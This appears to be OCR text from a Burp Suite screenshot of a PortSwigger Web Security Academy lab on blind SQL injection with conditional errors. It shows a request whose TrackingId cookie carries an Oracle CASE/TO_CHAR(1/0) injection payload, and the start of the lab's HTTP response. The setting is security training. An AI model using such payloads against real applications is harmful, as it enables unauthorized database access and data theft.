 Apps Places
Sep 20 11:09 AM
4% 61% 0.0 kB 0.4 kB en 95%
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Screenshot Just now
Screenshot captured
You can paste the image from the clipboard.
1
Send Cancel
Target: https://0acb00b90445a7e4803b084a00df00ff.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0acb00b90445a7e4803b084a00df00ff.web-security-academy.net
3 Cookie: TrackingId=IbhlT0G0t74LN1n1' and (SELECT CASE WHEN (1=2)
THEN TO_CHAR(1/0) ELSE 'a' END FROM dual)='a-- -; session=
oWW0wKwopGLqxYWxgK9Z43QBylRZf6kg
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0acb00b90445a7e4803b084a00df00ff.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5229
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bl
ind/lab-conditional-errors'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
5,337 bytes | 118 millis
Event log All issues
Memory: 180.5MB Disabled